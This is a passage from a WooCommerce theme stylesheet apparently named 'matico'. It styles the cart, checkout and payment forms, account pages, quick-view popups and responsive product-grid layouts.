.woocommerce-cart .return-to-shop a:hover {
  background-color: var(--accent);
}

.cross-sells h2 {
  margin-bottom: 30px;
  font-size: 28px;
}
.cross-sells .slick-list li.product {
  max-width: 100% !important;
}
.cross-sells .slick-slider .slick-dots {
  bottom: -30px;
}

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than just the checkout form. We do this because
 *     otherwise our sticky order review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
  display: grid;
  max-width: 622px;
}
.checkout_coupon p:first-child {
  grid-column: 1/span 2;
}
.checkout_coupon .form-row-first {
  margin-right: 0;
  width: 100%;
}
.checkout_coupon .form-row-last {
  width: unset;
  float: left;
}
.checkout_coupon .input-text {
  width: 100%;
}
.checkout_coupon .input-text:focus {
  border-color: var(--accent);
}
.checkout_coupon button[type=submit] {
  margin-left: 20px;
}

form.checkout {
  position: static !important;
  /* 1 */
}
form.checkout::before, form.checkout::after {
  content: "";
  display: table;
}
form.checkout::after {
  clear: both;
}
form.checkout > .blockUI {
  position: fixed !important;
  /* 1 */
}
form.checkout h3 {
  font-size: 28px;
}

#order_review {
  background-color: #fff;
  padding: 30px 30px 40px;
  position: relative;
  border-radius: 5px;
  border: 6px solid var(--border);
}
#order_review #order_review_heading {
  font-size: 28px;
}
#order_review table {
  margin-bottom: 0;
}
#order_review table td, #order_review table th {
  padding: 1em 0;
}
#order_review .woocommerce-checkout-review-order-table thead th, #order_review .woocommerce-checkout-review-order-table thead td {
  border: none;
}
#order_review .woocommerce-checkout-review-order-table th {
  color: var(--accent);
  font-size: 18px;
  font-weight: 500;
}
#order_review .woocommerce-checkout-review-order-table th.product-total {
  text-align: right;
}
#order_review .woocommerce-checkout-review-order-table td {
  text-align: right;
  vertical-align: middle;
}
#order_review .woocommerce-checkout-review-order-table td.product-name {
  text-align: left;
}
#order_review .woocommerce-checkout-review-order-table th, #order_review .woocommerce-checkout-review-order-table td {
  border-top: 1px solid;
  border-top-color: var(--border);
}
#order_review .woocommerce-checkout-review-order-table .cart-subtotal .amount {
  color: var(--accent);
}
#order_review .woocommerce-checkout-review-order-table .order-total th {
  vertical-align: middle;
}
#order_review .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  color: var(--primary);
  font-weight: 600;
}

#payment::before, #payment::after {
  content: "";
  display: table;
}
#payment::after {
  clear: both;
}
#payment .create-account {
  clear: both;
}
#payment .payment_methods {
  margin: 0;
  padding: 0;
}
#payment .payment_methods > .woocommerce-PaymentMethod,
#payment .payment_methods > .wc_payment_method {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
#payment .payment_methods > .woocommerce-PaymentMethod > label,
#payment .payment_methods > .wc_payment_method > label {
  display: block;
  padding: 1em 0;
  cursor: pointer;
  font-size: 16px;
  margin-left: 0;
}
#payment .payment_methods li {
  list-style: none !important;
  margin-left: 0;
  position: relative;
}
#payment .payment_methods li img {
  float: right;
  border: 0;
  padding: 0;
  max-height: 1.618em;
}
#payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label::before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label::before {
  color: var(--primary);
}
#payment .payment_methods li > label {
  font-weight: 700;
  color: var(--accent);
}
#payment .payment_methods li p {
  margin: 0;
}
#payment .payment_methods li .payment_box {
  padding: 1em 1.618em 2em;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset {
  border: 0;
  margin: 0;
  padding: 1em 0 0;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset label {
  width: auto;
  margin-left: 0;
}
#payment .payment_methods li .payment_box fieldset .form-row {
  margin-bottom: 1em;
}
#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox] {
  margin-right: 5px;
}
#payment .payment_methods li .payment_box fieldset #cvv {
  width: 22% !important;
}
#payment .payment_methods li .payment_box fieldset .help {
  width: 75%;
  float: right;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
  padding-top: 1em;
  margin: 0;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
  margin-top: 0.6180469716em;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
  margin-right: 0.236em;
}
#payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
  margin-left: 0;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.41575em;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
  background-repeat: no-repeat;
  background-position: right 0.6180469716em center;
  background-size: 31px 20px;
  background-image: url("../../../assets/images/credit-cards/unknown.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
  background-image: url("../../../assets/images/credit-cards/visa.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
  background-image: url("../../../assets/images/credit-cards/mastercard.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
  background-image: url("../../../assets/images/credit-cards/laser.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
  background-image: url("../../../assets/images/credit-cards/diners.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
  background-image: url("../../../assets/images/credit-cards/maestro.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
  background-image: url("../../../assets/images/credit-cards/jcb.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
  background-image: url("../../../assets/images/credit-cards/amex.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
  background-image: url("../../../assets/images/credit-cards/discover.svg");
}
#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em;
}
#payment .terms label {
  display: block;
  cursor: pointer;
}
#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05);
}
#payment .place-order {
  margin-top: 1.618em;
  margin-bottom: 0;
  float: none;
  width: 100%;
}
#payment .place-order .button {
  width: 100%;
  white-space: pre-wrap;
  background-color: var(--primary);
}
#payment .place-order .button:hover {
  background-color: var(--accent);
}

table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  word-wrap: break-word;
}
table.woocommerce-checkout-review-order-table .product-quantity {
  font-weight: 400;
}
table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity {
  color: var(--text);
}
table.woocommerce-checkout-review-order-table .variation dt {
  font-weight: 400;
}

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none;
}

.woocommerce-checkout .form-row .select2-container--default .select2-selection--single {
  border-color: var(--border);
}
.woocommerce-checkout .woocommerce form.woocommerce-form-login {
  margin-left: 0;
  margin-top: 30px;
  max-width: 505px;
}
.woocommerce-checkout .woocommerce form.woocommerce-form-login .form-row-last,
.woocommerce-checkout .woocommerce form.woocommerce-form-login .form-row-first {
  width: 100%;
  margin-right: 0;
}
.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid var(--border);
}
.woocommerce-checkout .select2-dropdown {
  border: 1px solid var(--border);
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
  padding: 0;
  border: 0;
  background-color: transparent;
  color: var(--text);
}
.woocommerce-form-login-toggle .woocommerce-info a,
.woocommerce-form-coupon-toggle .woocommerce-info a {
  color: var(--primary);
}

.woocommerce-form-login-toggle .woocommerce-info {
  margin-bottom: 10px;
}

.woocommerce-order .woocommerce-thankyou-order-received {
  color: #0f834d;
  background-color: #f8f8f8;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  padding: 2.2906835em 1.41575em;
}
.woocommerce-order .woocommerce-order-details__title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1.618em;
}
.woocommerce-order .woocommerce-customer-details h2 {
  font-size: 1.618em;
}
@media (min-width: 768px) {
  .woocommerce-order ul.order_details {
    display: flex;
    justify-content: center;
    max-width: 100%;
  }
  .woocommerce-order ul.order_details li {
    padding-top: 0;
    padding-bottom: 0;
  }
  .woocommerce-order ul.order_details li:first-child {
    padding-top: 0;
  }
  .woocommerce-order ul.order_details li:last-child {
    padding-bottom: 0;
  }
  .woocommerce-order ul.woocommerce-thankyou-order-details li {
    width: 20%;
    margin: 0 !important;
  }
}
.woocommerce-order .woocommerce-table--order-details {
  max-width: 900px;
  margin: 1.41575em auto 5.9968353111em;
}
.woocommerce-order .woocommerce-table--order-details th {
  color: var(--accent);
}
.woocommerce-order .woocommerce-table--order-details tr td:last-child,
.woocommerce-order .woocommerce-table--order-details tr th:last-child {
  text-align: right;
}
.woocommerce-order .woocommerce-table--order-details td,
.woocommerce-order .woocommerce-table--order-details th {
  border-top: 1px solid;
  border-top-color: var(--border);
  padding-left: 0;
  padding-right: 0;
}
.woocommerce-order .woocommerce-table--order-details thead td,
.woocommerce-order .woocommerce-table--order-details thead th {
  border-top: 0;
  border-bottom: 2px solid;
  border-bottom-color: var(--border);
}
.woocommerce-order .woocommerce-table--order-details .product-name a {
  color: var(--text);
}
.woocommerce-order .woocommerce-table--order-details .product-name a:hover {
  color: var(--primary);
}
.woocommerce-order .woocommerce-table--order-details tfoot {
  color: var(--accent);
}
.woocommerce-order .woocommerce-table--order-details tfoot .amount {
  font-weight: 700;
}
.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount {
  font-weight: 700;
  font-size: 1.618em;
  color: var(--primary);
}

form.woocommerce-form-track-order label {
  font-size: 20px;
  display: block;
  color: var(--accent);
  margin-bottom: 10px;
}
form.woocommerce-form-track-order input, form.woocommerce-form-track-order button {
  width: 100%;
  margin-bottom: 30px;
}
@media (min-width: 1024px) {
  form.woocommerce-form-track-order button {
    margin-top: 42px;
  }
}

/*=======================
* MODAL POPUP STYLE
========================*/
#woosq-popup .product .summary .summary-content form.cart .woosw-btn.woosw-added:before {
  color: red;
}
#woosq-popup .product .summary .summary-content form.cart .woosc-btn {
  margin-right: 0;
}
#woosq-popup .product .slick-track {
  max-height: unset;
}
#woosq-popup .product .slick-slider {
  overflow: unset !important;
}
#woosq-popup .product .slick-slider .slick-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-color: var(--border);
  border-radius: 50%;
  background-color: #ffffff;
  visibility: hidden;
  opacity: 0;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#woosq-popup .product .slick-slider .slick-arrow:hover {
  background-color: #ffffff;
  border-color: var(--primary);
}
#woosq-popup .product .slick-slider .slick-arrow:hover:before {
  color: var(--primary);
}
#woosq-popup .product .slick-slider .slick-arrow:before {
  line-height: 1;
  color: var(--accent);
  background-color: transparent;
}
#woosq-popup .product .slick-slider .slick-arrow.slick-next {
  right: 10px;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
#woosq-popup .product .slick-slider .slick-arrow.slick-prev {
  left: 10px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#woosq-popup .product .slick-slider:hover .slick-arrow.slick-prev, #woosq-popup .product .slick-slider:hover .slick-arrow.slick-next {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#woosq-popup .product .slick-slider .slick-dots {
  display: none !important;
}
#woosq-popup .single-product div.product .woocommerce-product-rating {
  margin-bottom: 10px;
}
#woosq-popup .single-product div.product .product_meta {
  border-top: none;
  padding-top: 0;
  margin-top: 0;
}
#woosq-popup .single-product div.product form.cart .quantity {
  width: 96px;
}

.mfp-woosq .mfp-close:hover {
  border: none;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em;
}
.woocommerce-password-strength.strong {
  color: #0f834d;
}
.woocommerce-password-strength.short {
  color: #e2401c;
}
.woocommerce-password-strength.bad {
  color: #e2401c;
}
.woocommerce-password-strength.good {
  color: #3d9cd2;
}

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em;
}

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  position: relative;
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
  text-decoration: none;
  padding: 0.875em 0;
  display: block;
  color: var(--accent);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover {
  color: var(--primary);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a {
  color: var(--primary);
}

ul.order_details {
  list-style: none;
  position: relative;
  max-width: 900px;
  margin: 0 auto 1.618em;
}
ul.order_details::before, ul.order_details::after {
  content: "";
  display: table;
}
ul.order_details::after {
  clear: both;
}
ul.order_details li {
  padding: 1em 1.618em;
  text-align: center;
  border-color: var(--border);
}
ul.order_details li:first-child {
  padding-top: 1.618em;
  border: 0;
}
ul.order_details li:last-child {
  padding-bottom: 1.618em;
}
ul.order_details li:last-child::before, ul.order_details li:last-child::after {
  content: "";
  display: table;
}
ul.order_details li:last-child::after {
  clear: both;
}
ul.order_details li strong {
  display: block;
  text-transform: none;
  color: var(--accent);
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em;
}

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600;
}
.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important;
}

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center;
}
.woocommerce-MyAccount-content table th {
  color: var(--accent);
}
.woocommerce-MyAccount-content table thead th {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content table tr:nth-of-type(even) {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content .order_details a:not(.button) {
  color: var(--accent);
}
.woocommerce-MyAccount-content .order_details a:not(.button):hover {
  text-decoration: underline;
}
.woocommerce-MyAccount-content .order_details .product-quantity {
  color: var(--light);
}
.woocommerce-MyAccount-content .order_details .product-total .amount {
  font-weight: 700;
}
.woocommerce-MyAccount-content .order_details tfoot .amount {
  font-weight: 700;
  font-size: 1.41575em;
  color: var(--accent);
}
.woocommerce-MyAccount-content .order-again {
  margin-bottom: 3.706325903em;
}

.register-from-title,
.login-form-title {
  font-size: 28px;
  margin-bottom: 40px;
}

.login-form-col {
  border: none;
}

form.woocommerce-form-register {
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 768px) {
  form.woocommerce-form-register {
    margin-right: 0;
    margin-left: 0;
  }
}
form.woocommerce-form-register button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-register .form-row-wide {
  margin-bottom: 32px;
}
form.woocommerce-form-register .form-row label {
  line-height: 28px;
  margin-bottom: 5px;
}
form.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 30px;
}

form.woocommerce-form-login {
  max-width: 440px;
}
@media (min-width: 768px) {
  .col2-set#customer_login form.woocommerce-form-login {
    margin-right: 0;
  }
}
form.woocommerce-form-login .woocommerce-form-login-wrap {
  margin-bottom: 30px;
}
form.woocommerce-form-login button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-login .woocommerce-form__label-for-checkbox {
  float: left;
}
form.woocommerce-form-login .woocommerce-LostPassword {
  float: right;
  margin-bottom: 35px;
}
form.woocommerce-form-login .woocommerce-LostPassword a {
  color: var(--text);
  text-decoration: underline;
  text-decoration-style: dotted;
}
form.woocommerce-form-login .woocommerce-LostPassword a:hover {
  color: var(--primary);
}
form.woocommerce-form-login .form-row label {
  line-height: 28px;
  margin-bottom: 5px;
}

@media (min-width: 768px) {
  ul.order_details {
    margin: 3.706325903em auto;
  }
  ul.order_details li {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
    border-left-style: solid;
    border-left-width: 1px;
  }
  ul.order_details li:first-child {
    border: 0;
  }
  ul.order_details li:last-child {
    float: right;
    margin-right: 0;
  }
  ul.order_details li:last-child::before, ul.order_details li:last-child::after {
    content: "";
    display: table;
  }
  ul.order_details li:last-child::after {
    clear: both;
  }

  .demo_store {
    bottom: 0;
  }
  .demo_store a.woocommerce-store-notice__dismiss-link {
    background: rgba(0, 0, 0, 0.1);
    float: right;
    display: inline-block;
    margin: -1em -1.41575em -1em 0;
    padding: 1em 1.41575em;
  }

  /**
   * Responsive tables
   */
  table.shop_table_responsive thead {
    display: table-header-group;
  }
  table.shop_table_responsive tbody th {
    display: table-cell;
  }
  table.shop_table_responsive tr td {
    display: table-cell;
  }
  table.shop_table_responsive tr td::before {
    display: none;
  }
  table.shop_table_responsive tr.woocommerce-shipping-totals td {
    width: 60%;
  }

  /**
   * Header Elements
   */
  .site-header-cart {
    position: relative;
  }
  .site-header-cart .cart-contents {
    display: inline-block;
    position: relative;
    text-indent: 0;
  }
  .site-header-cart .widget_shopping_cart {
    position: absolute;
    margin-top: 20px;
    top: 100%;
    width: 320px;
    z-index: 999999;
    right: -999em;
    display: block;
    border-width: 2px;
    border-style: solid;
  }
  .site-header-cart .widget_shopping_cart:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    height: 20px;
  }
  .site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .site-header-cart .widget_shopping_cart h2.widgettitle {
    display: none;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget {
    height: 0;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
    text-align: left;
  }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
    right: 0;
    display: block;
  }
  .site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
    height: auto;
  }

  .site-search {
    display: block;
  }
  .site-search form {
    margin: 0;
  }

  .checkout_coupon {
    grid-template-columns: 53.6231884058% auto;
  }

  /**
   * Reset mobile product styles
   */
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%;
  }

  /**
   * Main content area (adjacent to sidebar) product layout
   */
  ul.products.columns-1 li.product {
    flex: 0 0 100%;
    max-width: 100%;
  }
  ul.products.columns-2 li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }
  ul.products.columns-3 li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  ul.products.columns-4 li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }
  ul.products.columns-5 li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }
  ul.products.columns-6 li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  /**
   * Single product page
   */
  .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
    content: "";
    display: table;
  }
  .single-product div.product .images .thumbnails::after {
    clear: both;
  }
  .single-product div.product .images .thumbnails a.zoom {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .single-product div.product .images .thumbnails a.zoom.last {
    float: right;
    margin-right: 0;
  }
  .single-product div.product .woocommerce-tabs {
    clear: both;
  }
  .single-product.matico-sidebar-left div.product .woocommerce-product-gallery, .single-product.matico-sidebar-right div.product .woocommerce-product-gallery {
    width: calc(52% - 30px);
  }
  .single-product.matico-sidebar-left div.product .summary, .single-product.matico-sidebar-right div.product .summary {
    float: right;
    width: 48%;
  }
  .single-product #reviews .comment-form-author,
.single-product #reviews .comment-form-email {
    flex: 50%;
    max-width: 50%;
  }
  .single-product #reviews .comment-form-email {
    margin-right: 0;
  }

  #reviews .comment-form-email {
    margin-right: 0;
  }

  /**
   * General full-width styles
   */
  .matico-full-width-content.woocommerce-cart .entry-header, .matico-full-width-content.woocommerce-checkout .entry-header, .matico-full-width-content.woocommerce-account .entry-header {
    text-align: center;
    padding: 0 0 5.9968353111em;
  }
  .matico-full-width-content.woocommerce-cart .entry-header h1:last-child, .matico-full-width-content.woocommerce-checkout .entry-header h1:last-child, .matico-full-width-content.woocommerce-account .entry-header h1:last-child {
    margin-bottom: 0;
  }

  .matico-full-width-content .woocommerce-products-header {
    text-align: center;
  }

  .woocommerce .page-description {
    margin-bottom: 1.618em;
  }

  .matico-sorting select {
    width: auto;
  }
  .matico-sorting .woocommerce-pagination + .woocommerce-result-count {
    margin-right: auto;
    margin-left: 0;
  }
  .matico-sorting .woocommerce-result-count {
    margin-right: auto;
    padding-right: 10px;
  }

  /**
   * Cart
   */
  .woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
    width: 100%;
    float: right;
    margin-right: 0;
  }
  .woocommerce-cart .hentry,
.woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0;
  }

  table.cart th,
table.cart td {
    padding: 1.618em 1.618em 1.618em 0;
  }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em;
  }
  table.cart td.product-remove {
    display: table-cell;
    padding: 1.618em 1.618em 1.618em 0;
    border: 0;
    width: 5%;
  }
  table.cart td.product-remove a.remove {
    float: none;
    position: relative;
    top: auto;
    right: auto;
    font-size: 1em;
  }
  table.cart td.product-thumbnail {
    width: 17%;
  }
  table.cart td.product-name {
    width: 30%;
  }
  table.cart td.product-price {
    width: 16%;
  }
  table.cart td.product-subtotal {
    padding: 1.618em 1.618em 1.618em 0;
    width: 16%;
  }
  table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
    display: inline-block;
  }
  table.cart .quantity .qty {
    padding: 0.6180469716em;
  }
  table.cart td.actions {
    text-align: right;
  }
  table.cart td.actions label {
    display: none;
  }
  table.cart td.actions .coupon {
    display: flex;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
    float: left;
    width: 60%;
  }
  table.cart td.actions input {
    display: inline-block;
    width: auto;
    margin: 0;
  }

  .cart-collaterals::before, .cart-collaterals::after {
    content: "";
    display: table;
  }
  .cart-collaterals::after {
    clear: both;
  }
  .cart-collaterals .cross-sells {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%;
  }
  .cart-collaterals .shipping_calculator {
    width: 53.6231884058%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right;
  }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block;
  }
  .cart-collaterals .shipping_calculator {
    clear: right;
  }

  /**
   * Wishlist
   */
  table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button {
    display: none;
  }

  /**
   * Checkout
   */
  #ship-to-different-address {
    position: relative;
  }
  #ship-to-different-address .woocommerce-form__input-checkbox {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    margin-right: 0;
  }

  .col2-set {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }
  .col2-set .col-1,
.col2-set .col-2 {
    margin-bottom: 1.618em;
  }
  .col2-set + #customer_details {
    display: none;
  }
  .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
    content: "";
    display: table;
  }
  .col2-set .woocommerce-billing-fields::after {
    clear: both;
  }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set.addresses .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  #customer_details + #wc_checkout_add_ons {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
  }

  #wc_checkout_add_ons input[type=radio] {
    float: left;
    margin-right: 0.5407911001em;
    clear: left;
    margin-top: 0.35em;
  }

  #order_review {
    width: 42.0289855072%;
    float: right;
    margin-right: 0;
    clear: right;
  }

  #order_review {
    transition: box-shadow ease 0.4s;
  }

  .woocommerce-order-pay #order_review {
    width: 100%;
    float: none;
  }
  .woocommerce-order-pay #order_review #payment h3 {
    padding-left: 1em;
    padding-top: 1em;
  }
  .woocommerce-order-pay #order_review #payment .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .payment_methods + .form-row {
    padding: 1em;
  }
  .woocommerce-order-pay #order_review .button#place_order {
    display: block;
    width: 100%;
    font-size: 1.41575em;
  }

  /**
   * My Account
   */
  table + .addresses {
    margin-top: 1.618em;
  }

  .col2-set#customer_login {
    width: 100%;
    margin: 0;
  }
  .col2-set#customer_login .col-1 {
    width: 50%;
    float: left;
    padding-right: 5%;
  }
  .col2-set#customer_login .col-2 {
    width: 50%;
    float: right;
    padding-left: 5%;
  }

  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set.addresses .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  .woocommerce-MyAccount-navigation {
    width: 27.2727272727%;
    float: left;
    margin-right: 3.8961038961%;
  }

  .woocommerce-MyAccount-content {
    width: 68.8311688312%;
    float: right;
    margin-right: 0;
  }

  .addresses header.title::before, .addresses header.title::after {
    content: "";
    display: table;
  }
  .addresses header.title::after {
    clear: both;
  }
  .addresses header.title a {
    float: right;
  }
  .addresses header.title h3 {
    float: left;
  }

  /**
   * General WooCommerce Components
   */
  .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
    clear: both;
  }

  .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  /**
   * Single Product Pagination
   */
  /**
   * Sticky Add to Cart
   */
  .matico-sticky-add-to-cart {
    display: block;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99998;
    transform: translate3d(0, 100%, 0);
    padding: 10px 1em;
    overflow: hidden;
    zoom: 1;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
    animation-duration: 0.5s;
    animation-fill-mode: both;
  }
  .matico-sticky-add-to-cart--slideInDown {
    animation-name: slideInDown1;
  }
  .matico-sticky-add-to-cart--slideOutUp {
    animation-name: slideOutUp;
  }
  .matico-sticky-add-to-cart__content {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .matico-sticky-add-to-cart__content-title {
    display: block;
  }
  .matico-sticky-add-to-cart__content-price {
    margin-right: 0.875em;
  }
  .matico-sticky-add-to-cart__content-button {
    margin-left: auto;
  }
  .matico-sticky-add-to-cart img {
    max-width: 60px;
    margin: 0 1em 0 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
  }
  .matico-sticky-add-to-cart .star-rating {
    display: inline-block;
    margin: 0;
    vertical-align: sub;
  }

  /**
   * Quick View
   */
  #yith-quick-view-modal.open .product-title {
    margin-top: -0.2333em;
    font-size: 30px;
  }

  #yith-quick-view-close {
    top: 10px;
    right: 10px;
    text-indent: -9999px;
  }
}
@media (min-width: 1024px) and (max-width: 1366px) {
  .single-product.matico-sidebar-left div.product .woocommerce-product-gallery, .single-product.matico-sidebar-right div.product .woocommerce-product-gallery {
    width: calc(100%);
    max-width: 1366px;
  }
  .single-product.matico-sidebar-left div.product .summary, .single-product.matico-sidebar-right div.product .summary {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 900px) {
  body:not(.page-template-template-fullwidth-php) table.cart td,
body:not(.page-template-template-fullwidth-php) table.cart th {
    padding: 1em;
  }
}
@media (min-width: 911px) {
  .woocommerce-cart-form,
.woocommerce-cart .cross-sells {
    width: 65.5913978495%;
    float: left;
    margin-right: 3.2258064516%;
  }

  .cart-collaterals {
    width: 31.1827956989%;
    float: right;
    margin-right: 0;
  }
}
@media (min-width: 1024px) {
  .woocommerce-page .content-area {
    width: calc(100% - 330px);
  }
  .woocommerce-page .widget-area {
    width: 300px;
  }
  .woocommerce-page.single-product.matico-sidebar-left .content-area, .woocommerce-page.single-product.matico-sidebar-right .content-area {
    width: calc(100% - 330px);
  }
  .woocommerce-page.single-product.matico-sidebar-left .widget-area, .woocommerce-page.single-product.matico-sidebar-right .widget-area {
    width: 300px;
  }
}
.elementor-element.elementor-products-grid .woocommerce ul.products li.product {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
}

@media (max-width: 1366px) {
  .matico-product-laptop-1 ul.products li.product {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .matico-product-laptop-2 ul.products li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .matico-product-laptop-3 ul.products li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .matico-product-laptop-4 ul.products li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .matico-product-laptop-5 ul.products li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .matico-product-laptop-6 ul.products li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (max-width: 768px) {
  .matico-product-tablet-1 ul.products li.product {
    flex: 0 0 100%;
